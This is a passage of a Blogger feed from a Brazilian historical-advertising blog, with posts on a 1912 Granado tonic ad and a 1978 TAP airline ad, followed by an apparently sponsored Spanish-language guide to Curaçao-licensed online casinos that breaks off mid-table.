1912"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nutregenol+Granado\" target=\"_blank\"\u003ENutrogenol Granado\u003C\/a\u003E prometia revitalizar corpo e mente no início do século XX, oferecendo uma mistura “phosphhatada” com guaraná, kola, coca, cacau e ácido fosfórico — ingredientes que, segundo o anúncio, ajudariam na “depressão intelectual e nervosa”. A marca Granado, já conhecida por seus produtos farmacêuticos, vendia o elixir em versões granuladas e em gotas, destacando o endereço de sua tradicional farmácia na Rua 1º de Março, no Rio de Janeiro. O tom do texto reforça o prestígio científico e medicinal que os tônicos buscavam transmitir na época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 27 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1912\" target=\"_blank\"\u003E1912\u003C\/a\u003E, o anúncio reflete um período em que a medicina popular e a publicidade se misturavam. O uso de substâncias estimulantes como a coca e a kola era tratado como algo saudável, e o termo “alimento phosphhatado” soava moderno e científico. A peça mostra como a Granado usava o discurso da energia e da vitalidade para atrair consumidores urbanos, que buscavam vigor físico e mental diante das exigências de uma vida cada vez mais agitada.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVt3T9gUcoUzpfyHkmYWwtQ5cfynIcnazwzviotJyvxfiIz-PSrTX9oU6lMpEeEFvTZH7TLoAcXsL8uxdu3x3IW-GYB3dpsl9ZeIlV-CMaSbiDmiuTTxZQdP_Q47cpzzg1dZ5O0NCTIMacRlwB8v8D3hoLOtgCd58IdaA23D6nAGdm8WdZ7wrno-QKkXs\/s2525\/propaganda%20antiga%20nutregeol%20granado%201912.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1912, o anúncio da Granado unia ciência e vitalidade para vender energia e bem-estar ao público urbano.\" border=\"0\" data-original-height=\"1001\" data-original-width=\"2525\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVt3T9gUcoUzpfyHkmYWwtQ5cfynIcnazwzviotJyvxfiIz-PSrTX9oU6lMpEeEFvTZH7TLoAcXsL8uxdu3x3IW-GYB3dpsl9ZeIlV-CMaSbiDmiuTTxZQdP_Q47cpzzg1dZ5O0NCTIMacRlwB8v8D3hoLOtgCd58IdaA23D6nAGdm8WdZ7wrno-QKkXs\/s16000\/propaganda%20antiga%20nutregeol%20granado%201912.jpeg\" title=\"Em 1912, o anúncio da Granado unia ciência e vitalidade para vender energia e bem-estar ao público urbano.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3564839028344440003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/nutrogenol-granado-1912.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3564839028344440003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3564839028344440003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/nutrogenol-granado-1912.html","title":"Nutrogenol Granado - 1912"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVt3T9gUcoUzpfyHkmYWwtQ5cfynIcnazwzviotJyvxfiIz-PSrTX9oU6lMpEeEFvTZH7TLoAcXsL8uxdu3x3IW-GYB3dpsl9ZeIlV-CMaSbiDmiuTTxZQdP_Q47cpzzg1dZ5O0NCTIMacRlwB8v8D3hoLOtgCd58IdaA23D6nAGdm8WdZ7wrno-QKkXs\/s72-c\/propaganda%20antiga%20nutregeol%20granado%201912.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7829839827083414271"},"published":{"$t":"2025-11-25T11:51:00.012-03:00"},"updated":{"$t":"2025-11-25T11:51:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aviação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"turismo"}],"title":{"type":"text","$t":"TAP (Transportes Aéreos Portugueses) - 1978"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem imponente de um avião, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=TAP+%E2%80%93+Transportes+A%C3%A9reos+Portugueses\" target=\"_blank\"\u003ETAP – Transportes Aéreos Portugueses\u003C\/a\u003E transmite confiança e cuidado ao destacar a frase: \u003Ci\u003E“Existem várias maneiras de cuidar de você, a TAP conhece todas elas.”\u003C\/i\u003E O visual reforça a força e a segurança da aviação da companhia, associando a marca à tecnologia, manutenção e excelência operacional. A pequena foto complementar, mostrando um técnico revisando um motor, traz um toque humano e técnico, comprovando a seriedade da empresa com a segurança dos passageiros.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E de 10 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1978\" target=\"_blank\"\u003E1978\u003C\/a\u003E, o anúncio reflete o período em que as companhias aéreas investiam pesado em credibilidade e confiança. A TAP se apresenta como uma empresa experiente e moderna, enfatizando o cuidado com os detalhes — desde a manutenção das aeronaves até o bem-estar do passageiro. O slogan “Voe com quem sempre soube voar” reforça o tom institucional e a tradição da marca, que buscava se firmar no mercado internacional de aviação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2JduEunaWjGhKw41GZoZrVP8m5szwXsowbHaK3YBOhiDplYyJ1LD3UmqLIsxLmsxEJ2TSQbaxirNKPLhesluo_Y2G1l_Zp2hhfaAtbQT8pdNcvYEJvgxXOHzA0o7Y3WPAtKEzx2FCjATkybZZtKEcch21KcDmcqDyI30qsaa3RNiao0Qgcr4p5HzTSRU\/s2182\/propaganda%20antiga%20tap%20transportes%20aereos%20portugueses%201978.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1978 da TAP reforça segurança e confiança, destacando experiência e cuidado técnico com o passageiro.\" border=\"0\" data-original-height=\"2182\" data-original-width=\"1582\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2JduEunaWjGhKw41GZoZrVP8m5szwXsowbHaK3YBOhiDplYyJ1LD3UmqLIsxLmsxEJ2TSQbaxirNKPLhesluo_Y2G1l_Zp2hhfaAtbQT8pdNcvYEJvgxXOHzA0o7Y3WPAtKEzx2FCjATkybZZtKEcch21KcDmcqDyI30qsaa3RNiao0Qgcr4p5HzTSRU\/s16000\/propaganda%20antiga%20tap%20transportes%20aereos%20portugueses%201978.jpg\" title=\"Anúncio de 1978 da TAP reforça segurança e confiança, destacando experiência e cuidado técnico com o passageiro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7829839827083414271\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/tap-transportes-aereos-portugueses-1978.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7829839827083414271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7829839827083414271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/tap-transportes-aereos-portugueses-1978.html","title":"TAP (Transportes Aéreos Portugueses) - 1978"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2JduEunaWjGhKw41GZoZrVP8m5szwXsowbHaK3YBOhiDplYyJ1LD3UmqLIsxLmsxEJ2TSQbaxirNKPLhesluo_Y2G1l_Zp2hhfaAtbQT8pdNcvYEJvgxXOHzA0o7Y3WPAtKEzx2FCjATkybZZtKEcch21KcDmcqDyI30qsaa3RNiao0Qgcr4p5HzTSRU\/s72-c\/propaganda%20antiga%20tap%20transportes%20aereos%20portugueses%201978.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6450231060189129068"},"published":{"$t":"2025-11-25T10:01:00.000-03:00"},"updated":{"$t":"2025-11-26T11:45:36.920-03:00"},"title":{"type":"text","$t":"Casinos online de Curazao: guía rápida, historia y claves para jugadores"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ECasinos online de Curazao: guía rápida, historia y claves para jugadores\u003C\/h2\u003ESeguramente has visto el nombre \u003Ca href=\"https:\/\/casinossinlicencia.io\/casinos-con-curacao\/\"\u003Ecuracao casinos online\u003C\/a\u003E. ¿Es una simple etiqueta o dice algo real sobre el sitio? Vamos a explicarlo de forma clara, sin tecnicismos aburridos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt8OGlBvcjcLWxdwmxCfxCJCIkhqBOXfvLmFhu5YtbBCf9aWe1vzZ7o3u6iUeWxEBDllC4FHuFtKZjkuVZpi787eRasWt2LPWSFAelQdAScAtht_HJyzGxjUP2j9qTMXA57ttrfCD-IIvmTVSxmIQIUyomKzohvHzay7bh7kGS4TqidTgCirk1HAOqQTU=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué es la licencia de Curazao?\u003C\/h3\u003ECurazao es uno de los países pioneros en regular el juego por internet. Desde los años 90 otorga licencias a \u003Ca href=\"https:\/\/www.folhadoprogresso.com.br\/o-que-e-um-cassino-online-com-licenca-de-curacao\/\"\u003Eoperadores online\u003C\/a\u003E, lo que convirtió a la isla en un centro importante para el iGaming internacional. Su proceso accesible ha atraído a miles de sitios de apuestas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBreve historia: cómo empezó todo\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-9203cbf8-7fff-d4c5-169c-430544782078\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"87\"\u003E\u003C\/col\u003E\u003Ccol width=\"359\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EAño\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EEvento clave\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1993\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPrimeras leyes relacionadas con juegos online.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1996\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EComienzan a emitirse licencias para casinos digitales.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E2000–2020\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECrece el modelo de licencias maestras y sublicencias.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E2023–2025\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EReformas para mayor transparencia y supervisión.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEs como una carretera que empezó con un solo carril y ahora está recibiendo semáforos, cámaras y nuevas normas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E¿Cuántos casinos operan con licencia de Curazao?\u003C\/h2\u003ENo existe un número exacto, pero se estima que \u003Cb\u003Ehay miles\u003C\/b\u003E de sitios activos o que han operado bajo esta licencia. En los grandes directorios de casinos online aparecen \u003Cb\u003Emás de 1.000\u003C\/b\u003E plataformas registradas con Curazao.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EVentajas y desventajas para el jugador\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-1dbc9761-7fff-f1f2-3298-f101ae60afcd\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"314\"\u003E\u003C\/col\u003E\u003Ccol width=\"288\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVentajas\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDesventajas\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGran variedad de casinos y ofertas.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESupervisión menos estricta que en Europa.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 38.5pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFácil acceso a métodos de pago, incluidas criptomonedas.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EResolver disputas puede ser más complejo.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 38.5pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENuevos operadores, más innovación.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo todos los países permiten jugar en sitios offshore.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPiensa en Curazao como un puerto concurrido: fácil de entrar, lleno de opciones… pero no todos los barcos tienen la misma calidad.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E¿Qué se necesita para obtener la licencia? (resumen)\u003C\/h2\u003E\u003Cspan id=\"docs-internal-guid-1515293e-7fff-76c5-d403-986cc9328885\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"261\"\u003E\u003C\/col\u003E\u003Ccol width=\"316\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EEtapa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EQué incluye\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, 